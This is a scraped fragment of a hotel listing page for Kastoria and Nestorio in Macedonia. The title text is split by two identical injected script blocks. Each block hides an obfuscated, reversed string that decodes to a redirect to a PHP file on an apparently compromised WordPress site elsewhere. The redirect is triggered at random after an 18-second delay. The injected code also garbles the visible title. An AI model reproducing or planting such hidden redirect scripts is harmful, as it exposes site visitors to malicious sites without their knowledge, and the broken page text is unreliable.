 Hotel 1450_best deals_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Nes<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torio